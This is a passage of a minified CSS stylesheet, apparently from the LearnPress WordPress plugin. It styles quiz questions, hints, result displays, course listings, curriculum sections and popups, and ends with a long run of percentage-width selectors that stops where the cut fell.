.quiz-questions.list-quiz-questions:not(.completed-questions) ul>li{padding-left:0}.single-quiz .quiz-questions ul{margin:0}.single-quiz .quiz-questions ul li{list-style:none;line-height:44px;border-bottom:1px solid #eee;position:relative;padding-left:20px;margin:0}.single-quiz .quiz-questions ul li:first-child{border-top:1px solid #eee}.single-quiz .quiz-questions ul li:before{content:'\f00d';font-family:FontAwesome;color:#e9340a;font-size:13px;line-height:45px;position:absolute;left:0;top:0;bottom:0}.single-quiz .quiz-questions ul li.correct:before{content:'\f00c';color:#54b551}.single-quiz .quiz-questions ul li h4{font-size:13px;font-weight:700;margin:0;line-height:44px}.single-quiz .quiz-questions ul li label{margin-bottom:0}.single-quiz .quiz-questions ul li ul{margin-left:-20px}.single-quiz .quiz-questions ul li ul li:last-child{border-bottom:0}.single-quiz .quiz-questions ul.quiz-questions-list li .question-title:after{position:absolute;left:0;top:0;bottom:0;font-size:13px;line-height:45px;font-family:FontAwesome}.single-quiz .quiz-questions ul.quiz-questions-list li.incorrect .question-title:after{color:#e9340a;content:"\f00d"}.single-quiz .quiz-questions ul.quiz-questions-list li.correct .question-title:after{color:#54b551;content:"\f00c"}.single-quiz .quiz-questions.list-quiz-questions ul li{font-size:13px;font-weight:700;color:#333}.single-quiz .quiz-questions.list-quiz-questions ul li a{color:#333}.single-quiz .quiz-questions.list-quiz-questions ul li a:hover{color:#5dbe59}.single-quiz .quiz-questions.list-quiz-questions ul li.current a{color:#5dbe59;font-size:16px}.single-quiz .quiz-questions.completed-questions>ul>li:not(.correct) .question-title:after{color:#e9340a;content:"\f00d"}.single-quiz .list-question-title,.single-quiz .quiz-history-title{text-transform:uppercase;font-size:16px;font-weight:700;line-height:30px;margin-top:30px}.single-quiz .quiz-question-nav .lp-question-wrap{margin-bottom:0;position:relative}.single-quiz .quiz-question-nav .lp-question-wrap h4{font-size:18px;font-weight:700;margin-top:0;margin-bottom:22px;line-height:30px}.single-quiz .quiz-question-nav .lp-question-wrap .question-title{display:inline-block}.single-quiz .quiz-question-nav .lp-question-wrap input.fib-input{border:0;font-style:italic;font-size:15px;margin:0 5px;border-bottom:1px dotted #999;line-height:15px;display:inline-block;text-align:center}.single-quiz .quiz-question-nav .lp-question-wrap.lp-sorting-choice-question .ui-sortable-handle{cursor:move}.single-quiz .quiz-question-nav .lp-question-wrap .question-type-multi_choice ul li label,.single-quiz .quiz-question-nav .lp-question-wrap .question-type-single_choice ul li label,.single-quiz .quiz-question-nav .lp-question-wrap .question-type-true_or_false ul li label,.single-quiz .quiz-question-nav .lp-question-wrap.lp-multi-choice-question ul li label,.single-quiz .quiz-question-nav .lp-question-wrap.lp-single-choise-question ul li label,.single-quiz .quiz-question-nav .lp-question-wrap.lp-true-false-question ul li label{display:block;cursor:pointer}.single-quiz .quiz-question-nav .lp-question-wrap .question-type-sorting_choice ul li label{display:block;cursor:move}.single-quiz .quiz-question-nav .lp-question-wrap ul{margin:0 0 20px}.single-quiz .quiz-question-nav .lp-question-wrap ul li{list-style:none;line-height:40px;font-weight:400;border-bottom:1px solid #eee;padding:0 10px}.single-quiz .quiz-question-nav .lp-question-wrap ul li:first-child{border-top:1px solid #eee}.single-quiz .quiz-question-nav .lp-question-wrap ul li label{margin:0;font-weight:400}.single-quiz .learn-press .message,.single-quiz .quiz-summary .quiz-buttons{margin-bottom:30px}.single-quiz .quiz-question-nav .lp-question-wrap ul.lpr-question-hint li label{text-decoration:line-through}.single-quiz .quiz-question-nav .lp-question-wrap ul.lpr-question-hint li.correct label{text-decoration:none}.single-quiz .quiz-question-nav .lp-question-wrap ul.lpr-question-hint li.correct label:after{content:'\f00c';font-size:13px;font-family:FontAwesome;margin-left:5px;display:inline-block;color:#54b551}.single-quiz .learn-press-question-wrap.checked li.user-answer-false{text-decoration:line-through;background:0 0;color:#333}.single-quiz .learn-press-question-wrap.checked li.user-answer-false.answer-true{text-decoration:none;background:0 0}.single-quiz .learn-press-question-wrap.checked li.answer-true{color:#333;background:0 0}.single-quiz .learn-press-question-wrap.checked li.answer-true label:after{content:'\f00c';font-size:13px;font-family:FontAwesome;margin-left:5px;display:inline-block;color:#54b551}.single-quiz .answer-option label p,.single-quiz .lp-quiz-buttons .quiz-buttons .form-button{display:inline-block}.single-quiz .lp-quiz-buttons .quiz-buttons .form-button.button-next-question,.single-quiz .lp-quiz-buttons .quiz-buttons .form-button.button-prev-question{background-color:transparent}.single-quiz .lp-quiz-buttons .complete-quiz .button-finish-quiz{float:none}.quiz-summary .quiz-buttons{text-align:inherit}.quiz-results .box-title{margin-top:0}.quiz-results .result-summary{margin:32px 0 63px}.quiz-results .result-field{display:inline-block;margin-right:20px;width:95px;height:95px;border:1px solid #54b551;border-radius:50%;text-align:center;overflow:hidden}.quiz-results .result-field:last-child{margin-right:0}.quiz-results .result-field span{display:block;margin-top:18px}.quiz-results .result-field .value{font-size:24px;font-weight:700;color:#54b551;display:block;margin-top:2px}.quiz-results .result-field.empty{border:1px solid #999}.quiz-results .result-field.empty .value{color:#999}.quiz-results .result-field.wrong{border:1px solid #e9340a}.quiz-results .result-field.wrong .value{color:#e9340a}.quiz-results .result-field.time{border-color:#666}.quiz-results .result-field.time .value{color:#666;font-size:18px}.lp-question-wrap .quiz-hint-content,.question-hint .quiz-hint-content{width:100%;background:rgba(0,0,0,.9);padding:20px;color:#999;position:absolute}.question-hint{display:inline-block;margin-left:15px}.question-hint.hide-if-js{display:none}.question-hint .quiz-hint{margin-bottom:5px;line-height:30px}.question-hint .quiz-hint-toggle{cursor:pointer;font-weight:700}.question-hint .quiz-hint-toggle .fa{font-weight:400;font-size:15px}.question-hint .quiz-hint-content{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;left:0;visibility:hidden}.question-hint .quiz-hint-content.quiz-active{opacity:1;filter:alpha(opacity=100);visibility:visible}.product_thumb:before,.quick-view{filter:alpha(opacity=0);opacity:0}.lp-question-wrap .quiz-hint-content{display:inline-block;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;left:0;visibility:hidden}.lp-question-wrap .quiz-hint-content.quiz-active{opacity:1;filter:alpha(opacity=100);visibility:visible}.single-lpr_quiz #content{padding-left:0;padding-right:0}.question-numbers{margin:15px 0;display:inline-block}.question-numbers li{display:inline-block;list-style:inherit}.question-numbers li a{line-height:30px;display:block;width:30px;font-size:13px;color:#111;text-align:center;padding:0;border:1px solid #111}.question-numbers li.current a,.question-numbers li:hover a{background-color:#2893c9;border-color:#2893c9}.tipsy{font-size:10px;position:absolute;padding:5px;z-index:100000}.tipsy-inner{background-color:#000;color:#FFF;max-width:200px;padding:5px 8px 4px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000}.tipsy-arrow-n{border-bottom-color:#000}.tipsy-arrow-s{border-top-color:#000}.tipsy-arrow-e{border-left-color:#000}.tipsy-arrow-w{border-right-color:#000}.tipsy-n .tipsy-arrow,.tipsy-nw .tipsy-arrow{border-left-color:transparent;border-right-color:transparent;top:0;border-bottom-style:solid;border-top:none}.tipsy-n .tipsy-arrow{left:50%;margin-left:-5px}.tipsy-nw .tipsy-arrow{left:10px}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent}.tipsy-s .tipsy-arrow,.tipsy-se .tipsy-arrow,.tipsy-sw .tipsy-arrow{border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;bottom:0}.tipsy-s .tipsy-arrow{left:50%;margin-left:-5px}.tipsy-sw .tipsy-arrow{left:10px}.tipsy-se .tipsy-arrow{right:10px}.tipsy-e .tipsy-arrow,.tipsy-w .tipsy-arrow{top:50%;margin-top:-5px;border-top-color:transparent;border-bottom-color:transparent}.tipsy-e .tipsy-arrow{right:0;border-left-style:solid;border-right:none}.tipsy-w .tipsy-arrow{left:0;border-right-style:solid;border-left:none}.user-certificate{display:none;position:absolute;top:50px;left:25%;right:25%;z-index:999999;padding:20px;background-color:#FFF}.user-certificate>p.cert-description{margin:0 0 20px;font-size:14px}.user-certificate>p.cert-actions{margin:20px 0 0;padding:0;font-size:12px}.user-certificate>p.cert-actions .close{float:right}.cert-canvas{width:100%}.fib-input,.fib-input:focus,input[type=text].fib-input{border:none;border-bottom:1px dashed #DDD;background-color:transparent;width:auto;padding:0;font-weight:700}.lpr-question-hint .fib-wrong{text-decoration:line-through}.lpr-question-hint.sorting-choice .correct-answer{font-style:italic;font-size:smaller}.question-sorting_choice ul.ui-sortable li,.question-sorting_choice ul.ui-sortable li label{cursor:move}.overlay-processing:after,.overlay-processing:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999}.overlay-processing:before{background:#000;opacity:.5}.overlay-processing:after{background:#FFF}.learn-press-courses{list-style:none;clear:both;margin:0 -30px 0 0;padding:0}.learn-press-courses:after{display:block;content:'';clear:both}.learn-press-courses li.course{list-style-type:none;float:left;width:23%;margin:0 2% 30px 0;padding:0;box-sizing:border-box;border:1px solid #DDD;background:#FFF}.learn-press-courses li.course h3{padding:15px;margin:0;font-size:18px;line-height:1.5}.learn-press-courses li.course .course-thumbnail{position:relative}.learn-press-courses li.course .course-thumbnail img{max-width:100%;height:auto}.learn-press-courses li.course .course-thumbnail:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0}.learn-press-courses li.course .course-info{padding:0 15px 15px;font-size:14px;overflow:hidden}.learn-press-courses li.course .course-students{float:left}.learn-press-courses li.course .course-instructor{margin-bottom:20px}.learn-press-courses li.course .course-price{float:right;color:#54b551}.learn-press-courses li.course .course-info>*{display:block}.learn-press-notice .button{float:right}#learn-press-course-curriculum ul.curriculum-sections,#learn-press-course-curriculum ul.section-content{list-style:none;margin:0;padding:0;background-color:#F5F5F5}#learn-press-course-curriculum .section-header{background-color:#EEE;margin:0;padding:20px 15px;border-top:1px solid #FFF}#learn-press-course-curriculum .section-header p{display:inline-block;font-weight:400;font-style:italic;color:#999;font-size:smaller;margin:0}#learn-press-course-curriculum .section-header .meta .collapse,.lp-icon{font-family:lp-icons;color:#FFF;border-radius:5px;text-align:center}#learn-press-course-curriculum .section-header .meta{font-size:smaller;font-weight:400;float:right}#learn-press-course-curriculum .section-header .meta .collapse{display:inline-block;position:relative;background:#95e6f9;width:24px;height:24px;line-height:24px;vertical-align:middle;margin-left:5px}#learn-press-course-curriculum .section-header .meta .collapse:before{content:"\ea0b"}#learn-press-course-curriculum .section-header .meta .collapse:hover{cursor:pointer}#learn-press-course-curriculum .section-header .meta .collapse.plus:before{content:"\ea0a"}#learn-press-course-curriculum .course-item{margin:0;list-style:none;padding:15px;position:relative;-webkit-transition:background linear .5s;-khtml-transition:background linear .5s;-moz-transition:background linear .5s;-ms-transition:background linear .5s;-o-transition:background linear .5s;transition:background linear .5s}#learn-press-course-curriculum .course-item .lp-label-completed,#learn-press-course-curriculum .course-item .lp-label-viewing,#learn-press-course-curriculum .course-item.item-has-status .course-item-meta .item-status{display:none}#learn-press-course-curriculum .course-item .course-item-title:before{display:inline-block;font-size:16px;margin-right:5px;font-family:lp-icons}#learn-press-course-curriculum .course-item .lp-icon{display:none}#learn-press-course-curriculum .course-item.viewable{cursor:pointer}#learn-press-course-curriculum .course-item.viewable:hover{background:#e7ecfb;-webkit-transition:background linear 0s;-khtml-transition:background linear 0s;-moz-transition:background linear 0s;-ms-transition:background linear 0s;-o-transition:background linear 0s;transition:background linear 0s}#learn-press-course-curriculum .course-item.course-lesson .course-item-title:before{content:'\e926'}#learn-press-course-curriculum .course-item.course-quiz .course-item-title:before{content:'\e950'}#learn-press-course-curriculum .course-item.item-current{background:#FFF}#learn-press-course-curriculum .course-item.item-current:before{width:3px;background:#95e6f9;position:absolute;left:0;top:0;height:100%;content:''}#learn-press-course-curriculum .course-item.item-has-status .item-status{display:inline-block;background:#d6d6d6;margin-left:5px}#learn-press-course-curriculum .course-item.item-has-status .item-status:before{content:'\ea10'}#learn-press-course-curriculum .course-item.item-has-status.item-completed .item-status{background:#95e6f9}#learn-press-course-curriculum .course-item.focus{background:#ffb710}#learn-press-course-curriculum .course-item.focus.off{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}#learn-press-course-curriculum .course-item-meta{display:block;float:left;line-height:1}.lp-icon,.lp-label{line-height:24px;vertical-align:middle}#learn-press-course-curriculum .course-item-meta .lesson-preview{display:none}.lp-icon{display:inline-block;background:#95e6f9;width:24px;height:24px}.lp-icon:before{width:32px;height:32px}.lp-label{display:inline-block;font-size:78%;color:#fff;padding:0 10px;background:#DDD;height:24px;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.lp-label.lp-label-viewing{background-color:#39afff}.lp-label.lp-label-completed{background-color:#39c7ce}.lp-label.lp-label-lesson{background-color:#337ab7}.lp-label.lp-label-quiz{background-color:#53658c}.lp-label.lp-label-preview{background-color:#02a7ce}.learn-press-content-protected-message{border:3px solid #ff8484;background:#FFF;padding:20px;color:#ff8484;margin:10px 0;border-radius:6px}.learn-press-content-protected-message .icon{position:relative;display:inline-block;width:30px;height:30px;margin-right:10px;vertical-align:middle}.learn-press-content-protected-message .icon:after,.learn-press-content-protected-message .icon:before{width:3px;background:#ff8484;height:30px;content:'';display:inline-block;position:absolute;top:0;left:13.5px}.learn-press-content-protected-message .icon:before{-webkit-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.learn-press-content-protected-message .icon:after{-webkit-transform:rotate(45deg);-khtml-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.learn-press-breadcrumb{margin-bottom:20px}.single-lp_course .learn-press-course-results-progress{margin-bottom:40px}.single-lp_course .learn-press-course-results-progress .items-progress{float:left;width:68%;margin-right:2%;clear:left}.single-lp_course .learn-press-course-results-progress .lp-course-progress-heading{margin-bottom:10px}.single-lp_course .learn-press-course-results-progress .course-progress{float:left;width:30%}.single-lp_course .learn-press-course-results-progress .number,.single-lp_course .learn-press-course-results-progress .percentage-sign{display:inline-block;vertical-align:bottom;line-height:1;font-size:25px}.single-lp_course .learn-press-course-results-progress .percentage-sign{margin-left:5px}.single-lp_course .learn-press-course-results-progress:after{display:block;content:'';clear:both}.lp-course-progress{position:relative}.lp-course-progress .lp-progress-bar{height:15px;background:#DDD;margin:10px 0 15px;overflow:hidden;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.lp-course-progress .lp-progress-bar .lp-progress-value{width:50%;height:15px;background:#95e6f9}.lp-course-progress .lp-passing-conditional{left:0;position:absolute;height:25px;top:-5px;margin-left:-5px;cursor:pointer}.lp-course-progress .lp-passing-conditional:after,.lp-course-progress .lp-passing-conditional:before{content:'';display:inline-block;border:5px solid transparent;left:0;position:absolute}.lp-course-progress .lp-passing-conditional:before{border-top-color:#DDD}.lp-course-progress .lp-passing-conditional:after{border-bottom-color:#DDD;bottom:0}#learn-press-content-item{border:1px solid #DDD;display:none}#learn-press-content-item .learn-press-video-intro{width:100%;background:#000}#learn-press-content-item .learn-press-video-intro .video-content{max-width:850px;margin:auto;text-align:center;overflow:hidden}#learn-press-content-item .learn-press-content-item-container{width:700px;margin:auto;overflow:hidden;padding-bottom:40px;padding-top:30px;max-width:100%}.learn-press-tabs .learn-press-nav-tabs{list-style:none;padding:0 0 0 15px;margin:0 0 20px;border-bottom:1px solid #DDD}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab{list-style-type:none;float:left;margin-bottom:-1px;position:relative}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a{display:inline-block;padding:10px 15px;outline:0}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active{border:1px solid #DDD;border-top-right-radius:5px;border-top-left-radius:5px}.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active:after{position:absolute;width:100%;border-bottom:1px solid #FFF;bottom:-1px;content:''}.learn-press-tabs .learn-press-nav-tabs:after{content:'';display:block;clear:both}.learn-press-tabs .learn-press-tab-panel{display:none;margin-bottom:20px}.learn-press-tabs .learn-press-tab-panel.active{display:block}#popup_overlay{z-index:10000000!important}#popup_container{z-index:10000001!important}body.course-has-popup{overflow:hidden}#course-curriculum-popup{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;z-index:999999}#course-curriculum-popup *{box-sizing:border-box}#course-curriculum-popup #popup-sidebar{float:left;position:absolute;bottom:0;overflow:auto;background:#FFF}#course-curriculum-popup #popup-sidebar .course-curriculum-title{display:none}#course-curriculum-popup #popup-sidebar .curriculum-sections{margin:0;font-size:smaller}#course-curriculum-popup #popup-sidebar .learn-press-course-results-progress{padding:15px 20px;margin-bottom:0}#course-curriculum-popup #popup-sidebar .learn-press-course-results-progress .course-progress,#course-curriculum-popup #popup-sidebar .learn-press-course-results-progress .items-progress{width:100%;margin:0!important}#course-curriculum-popup #popup-main{z-index:3;width:calc(100% - 400px);width:-webkit-calc(100% - 400px);width:-moz-calc(100% - 400px);max-width:100%;left:auto;right:0;padding-top:60px;height:100vh;position:absolute;background-color:#fff}#course-curriculum-popup #popup-main #popup-header{position:absolute;top:0;left:-400px;right:0;height:60px}#course-curriculum-popup #popup-main #popup-header .popup-menu{position:absolute;height:60px;width:400px}#course-curriculum-popup #popup-main #popup-header .popup-close{width:59px;height:59px;position:absolute;right:0;top:0;cursor:pointer}#course-curriculum-popup #popup-main #popup-header .popup-close:after,#course-curriculum-popup #popup-main #popup-header .popup-close:before{content:'';border-top:3px solid #FFF;width:30px;display:inline-block;position:absolute;top:29px;left:15px}#course-curriculum-popup #popup-main #popup-header .popup-close:before{-webkit-transform:rotate(45deg)}#course-curriculum-popup #popup-main #popup-header .popup-close:after{-webkit-transform:rotate(-45deg)}#course-curriculum-popup #popup-main #popup-header .popup-close:hover:after,#course-curriculum-popup #popup-main #popup-header .popup-close:hover:before{border-color:#FFF}#course-curriculum-popup #popup-main #popup-header .popup-title{margin:0 0 0 400px;height:60px;line-height:60px;padding:0 20px;color:#FFF}#course-curriculum-popup #popup-main #popup-content{top:auto;bottom:auto;left:auto;right:auto;position:relative;width:100%;height:100%}#course-curriculum-popup #popup-main #popup-footer{position:absolute;bottom:0;left:0;right:0;height:50px;background:#F5F5F5;border-top:1px solid #DDD}#course-curriculum-popup iframe{position:absolute;top:0;left:0;height:100%;width:100%;border:none;margin:0;background:#FFF}.learn-press-content-item-title{margin-bottom:20px;border-bottom:2px solid #DDD;padding-bottom:20px}.learn-press-content-item-title.content-item-quiz-title h4{float:left;font-size:24px;margin-bottom:0}.button-finish-quiz,.learn-press-message button{float:right}.learn-press-content-item-title.content-item-quiz-title:after{content:'';display:block;clear:both}.learn-press-content-item-summary{margin-bottom:30px}.learn-press-content-item-summary .quiz-question-title,.learnpress form.purchase-course,.quiz-buttons{margin-bottom:20px}.learn-press-content-item-summary .learn-press-question-explanation,.learn-press-content-item-summary .learn-press-question-hint{background:#F5F5F5;padding:15px 20px;font-style:italic;margin-bottom:20px}.learn-press-content-item-summary .learn-press-question-explanation .explanation-title,.learn-press-content-item-summary .learn-press-question-explanation .hint-title,.learn-press-content-item-summary .learn-press-question-hint .explanation-title,.learn-press-content-item-summary .learn-press-question-hint .hint-title{font-style:normal}#learn-press-block-content{display:none;width:auto;height:auto;background:rgba(255,255,255,.25);position:fixed;z-index:99999999;left:400px;top:90px}#learn-press-block-content span,#learn-press-block-content:after,#learn-press-block-content:before{position:absolute;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;left:50%;top:50%;box-sizing:border-box}#learn-press-block-content:before{content:'';border:2px solid #000;z-index:10;-webkit-animation:spin-13 1.5s infinite;-moz-animation:spin-13 1.5s infinite;animation:spin-13 1.5s infinite;width:80px;height:80px;margin-left:-40px;margin-top:-40px;-webkit-clip-path:polygon(0 80px,80px 80px,80px 40px,40px 40px,40px 0,0 0)}#learn-press-block-content:after{z-index:0;content:'';border:10px solid #000;margin-left:-80px;margin-top:-80px;width:160px;height:160px;opacity:0}#learn-press-block-content span{z-index:20;-webkit-animation:spin-12 1.5s infinite;-moz-animation:spin-12 1.5s infinite;animation:spin-12 1.5s infinite;clip:rect(0,84px,42px,42px);width:84px;height:84px;margin-left:-42px;margin-top:-42px}#learn-press-block-content span:before{content:'';border:6px solid #95e6f9;position:absolute;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;box-sizing:border-box;width:84px;height:84px}body.block-content #learn-press-block-content{display:block}.quiz-buttons{clear:both}.quiz-intro{list-style:none;padding:0}.quiz-questions-list{margin:0 0 20px;padding:0;list-style-position:inside}.quiz-questions-list li{margin:0 0 10px}.quiz-questions-list .question-title{margin:0 0 5px}#quiz-progress .progress-circle:after,.quiz-result .quiz-result-mark .progress-circle:after{-khtml-border-radius:50%;top:50%;left:50%;margin-top:-85px;margin-left:-85px;pointer-events:none}.question-content .learn-press-question-title,.quiz-description .learn-press-question-title,.quiz-result .quiz-result-mark{margin-bottom:20px}.quiz-questions-list .current .question-title{font-weight:700}#quiz-progress .progress-circle{width:200px;height:200px;border-radius:50%;background-color:#DDD;position:relative}#quiz-progress .progress-circle .background{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,200px,200px,100px)}#quiz-progress .progress-circle .background .fill{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,100px,200px,0);background:red;transform:rotate(0)}#quiz-progress .progress-circle:after{content:'';width:170px;height:170px;background:#FFF;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute}#quiz-progress .progress-circle .inside{position:absolute;width:100%;height:100%;line-height:200px;text-align:center;z-index:10}#quiz-progress .progress-circle.gt-50{background-color:red}#quiz-progress .progress-circle.gt-50 .background{clip:rect(0,100px,200px,0)}#quiz-progress .progress-circle.gt-50 .fill{clip:rect(0,200px,200px,100px);background:#DDD}.quiz-result .quiz-result-mark .progress-circle{width:200px;height:200px;border-radius:50%;background-color:#DDD;position:relative}.quiz-result .quiz-result-mark .progress-circle .background{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,200px,200px,100px)}.quiz-result .quiz-result-mark .progress-circle .background .fill{content:"";position:absolute;border-radius:50%;width:200px;height:200px;clip:rect(0,100px,200px,0);background:#95e6f9;transform:rotate(0)}.quiz-result .quiz-result-mark .progress-circle:after{content:'';width:170px;height:170px;background:#FFF;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute}.quiz-result .quiz-result-mark .progress-circle .inside{position:absolute;width:100%;height:100%;line-height:200px;text-align:center;z-index:10}.quiz-result .quiz-result-mark .progress-circle.gt-50{background-color:#95e6f9}.quiz-result .quiz-result-mark .progress-circle.gt-50 .background{clip:rect(0,100px,200px,0)}.quiz-result .quiz-result-mark .progress-circle.gt-50 .fill{clip:rect(0,200px,200px,100px);background:#DDD}.quiz-result .quiz-result-summary{margin-bottom:20px;max-width:500px}.quiz-result .quiz-result-summary .quiz-result-field{position:relative;background:#F5F5F5;color:#fff;margin:0 0 8px;font-size:12px;padding:5px 10px;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;overflow:hidden}.quiz-result .quiz-result-summary .quiz-result-field span,.quiz-result .quiz-result-summary .quiz-result-field span:after,.quiz-result .quiz-result-summary .quiz-result-field:before{display:block;position:absolute;top:0;left:0;height:100%;content:attr(data-text);color:#FFF;white-space:nowrap;overflow:hidden;padding:3px 10px;background:0 0;transition:width .5s}.quiz-result .quiz-result-summary .quiz-result-field:before{content:'';padding:0}.quiz-result .quiz-result-summary .quiz-result-field span{padding:0}.quiz-result .quiz-result-summary .quiz-result-field span:after{margin:3px 10px;padding:0;width:100%}.quiz-result .quiz-result-summary .quiz-result-field.correct{background:#22b4ff}.quiz-result .quiz-result-summary .quiz-result-field.wrong{background:#ff5425}.quiz-result .quiz-result-summary .quiz-result-field.empty{color:#656D6D}.quiz-result .quiz-grade p,.quiz-result p.quiz-result-time{margin:0 0 10px}.quiz-result .quiz-grade p span{font-weight:700}.quiz-result .quiz-grade p span.passed{color:#22b4ff}.quiz-result .quiz-grade p span.failed{color:#ff5425}#quiz-countdown[data-value="0"]:after,.single-quiz .quiz-result-field[data-value="0"] span,.single-quiz .quiz-result-field[data-value="0"]:before{width:0%}#quiz-countdown[data-value="1"]:after,.single-quiz .quiz-result-field[data-value="1"] span,.single-quiz .quiz-result-field[data-value="1"]:before{width:1%}#quiz-countdown[data-value="2"]:after,.single-quiz .quiz-result-field[data-value="2"] span,.single-quiz .quiz-result-field[data-value="2"]:before{width:2%}#quiz-countdown[data-value="3"]:after,.single-quiz .quiz-result-field[data-value="3"] span,.single-quiz .quiz-result-field[data-value="3"]:before{width:3%}#quiz-countdown[data-value="4"]:after,.single-quiz .quiz-result-field[data-value="4"] span,.single-quiz .quiz-result-field[data-value="4"]:before{width:4%}#quiz-countdown[data-value="5"]:after,.single-quiz .quiz-result-field[data-value="5"] span,.single-quiz .quiz-result-field[data-value="5"]:before{width:5%}#quiz-countdown[data-value="6"]:after,.single-quiz .quiz-result-field[data-value="6"] span,.single-quiz .quiz-result-field[data-value="6"]:before{width:6%}#quiz-countdown[data-value="7"]:after,.single-quiz .quiz-result-field[data-value="7"] span,.single-quiz .quiz-result-field[data-value="7"]:before{width:7%}#quiz-countdown[data-value="8"]:after,.single-quiz .quiz-result-field[data-value="8"] span,.single-quiz .quiz-result-field[data-value="8"]:before{width:8%}#quiz-countdown[data-value="9"]:after,.single-quiz .quiz-result-field[data-value="9"] span,.single-quiz .quiz-result-field[data-value="9"]:before{width:9%}#quiz-countdown[data-value="10"]:after,.single-quiz .quiz-result-field[data-value="10"] span,.single-quiz .quiz-result-field[data-value="10"]:before{width:10%}#quiz-countdown[data-value="11"]:after,.single-quiz .quiz-result-field[data-value="11"] span,.single-quiz .quiz-result-field[data-value="11"]:before{width:11%}#quiz-countdown[data-value="12"]:after,.single-quiz .quiz-result-field[data-value="12"] span,.single-quiz .quiz-result-field[data-value="12"]:before{width:12%}#quiz-countdown[data-value="13"]:after,.single-quiz .quiz-result-field[data-value="13"] span,.single-quiz .quiz-result-field[data-value="13"]:before{width:13%}#quiz-countdown[data-value="14"]:after,.single-quiz .quiz-result-field[data-value="14"] span,.single-quiz .quiz-result-field[data-value="14"]:before{width:14%}#quiz-countdown[data-value="15"]:after,.single-quiz .quiz-result-field[data-value="15"] span,.single-quiz .quiz-result-field[data-value="15"]:before{width:15%}#quiz-countdown[data-value="16"]:after,.single-quiz .quiz-result-field[data-value="16"] span,.single-quiz .quiz-result-field[data-value="16"]:before{width:16%}#quiz-countdown[data-value="17"]:after,.single-quiz .quiz-result-field[data-value="17"] span,.single-quiz .quiz-result-field[data-value="17"]:before{width:17%}#quiz-countdown[data-value="18"]:after,.single-quiz .quiz-result-field[data-value="18"] span,.single-quiz .quiz-result-field[data-value="18"]:before{width:18%}#quiz-countdown[data-value="19"]:after,.single-quiz .quiz-result-field[data-value="19"] span,.single-quiz .quiz-result-field[data-value="19"]:before{width:19%}#quiz-countdown[data-value="20"]:after,.single-quiz .quiz-result-field[data-value="20"] span,.single-quiz .quiz-result-field[data-value="20"]:before{width:20%}#quiz-countdown[data-value="21"]:after,.single-quiz .quiz-result-field[data-value="21"] span,.single-quiz .quiz-result-field[data-value="21"]:before{width:21%}#quiz-countdown[data-value="22"]:after,.single-quiz .quiz-result-field[data-value="22"] span,.single-quiz .quiz-result-field[data-value="22"]:before{width:22%}#quiz-countdown[data-value="23"]:after,.single-quiz .quiz-result-field[data-value="23"] span,.single-quiz .quiz-result-field[data-value="23"]:before{width:23%}#quiz-countdown[data-value="24"]:after,.single-quiz .quiz-result-field[data-value="24"] span,.single-quiz .quiz-result-field[data-value="24"]:before{width:24%}#quiz-countdown[data-value="25"]:after,.single-quiz .quiz-result-field[data-value="25"] span,.single-quiz .quiz-result-field[data-value="25"]:before{width:25%}#quiz-countdown[data-value="26"]:after,.single-quiz .quiz-result-field[data-value="26"] span,.single-quiz .quiz-result-field[data-value="26"]:before{width:26%}#quiz-countdown[data-value="27"]:after,.single-quiz .quiz-result-field[data-value="27"] span,.single-quiz .quiz-result-field[data-value="27"]:before{width:27%}#quiz-countdown[data-value="28"]:after,.single-quiz .quiz-result-field[data-value="28"] span,.single-quiz .quiz-result-field[data-value="28"]:before{width:28%}#quiz-countdown[data-value="29"]:after,.single-quiz .quiz-result-field[data-value="29"] span,.single-quiz .quiz-result-field[data-value="29"]:before{width:29%}#quiz-countdown[data-value="30"]:after,.single-quiz .quiz-result-field[data-value="30"] span,.single-quiz .quiz-result-field[data-value="30"]:before{width:30%}#quiz-countdown[data-value="31"]:after,.single-quiz .quiz-result-field[data-value="31"] span,.single-quiz .quiz-result-field[data-value="31"]:before{width:31%}#quiz-countdown[data-value="32"]:after,.single-quiz .quiz-result-field[data-value="32"] span,.single-quiz .quiz-result-field[data-value="32"]:before{width:32%}#quiz-countdown[data-value="33"]:after,.single-quiz 